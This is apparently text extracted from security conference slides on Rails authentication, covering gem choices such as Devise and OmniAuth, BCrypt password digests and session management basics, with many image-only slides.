### **Devise**

Most popular, built on Warden

## **OmniAuth**  Multi-Provider, OAuth focused

## **DoorKeeper**  OAuth2 provider for Rails

## **AuthLogic**  Adds a new model blending Sessions w/ Auth







## Arguments for writing



## "For one, practical experience shows that **authentication on most sites requires extensive customization**, and **modifying a third-party product is often more work** than writing the system from scratch. In addition, **off-the-shelf systems can be "black boxes"**, with potentially mysterious innards; when you write your own

system, you are far more likely to understand it."

[https://www.railstutorial.org/book/modeling\\_users#sec-adding\\_a\\_secure\\_password](https://www.railstutorial.org/book/modeling_users#sec-adding_a_secure_password)





## Write our own



<http://api.rubyonrails.org/v3.1.0/classes/ActiveModel/SecurePassword/ClassMethods.html>

<http://chargen.matasano.com/chargen/2015/3/26/enough-with-the-salts-updates-on-secure-password-schemes.html>

Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train





## **Digests stored with BCrypt**

## **Schema: User(name:string, password\_digest:string)**



## Lots more needed.

**Storing Creds and Authenticating is just the start** 

### **#TODO**

Session management Complexity requirements Lost/Forgotten Password handling API Tokens / MFA / 2FA / OAUTH







## Session Management





- **1. Exchange credentials for a token (cookie).**
- **2. Identify user by that token on subsequent requests.**
- **3. Invalidate that token when needed.**  Logout or Timeout
- **4. Where we store session state varies**
	-





Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train





### User.find\_by\_email("ozzy@ozzy.com").authenticate("Sharooon!")

## **SESSION**

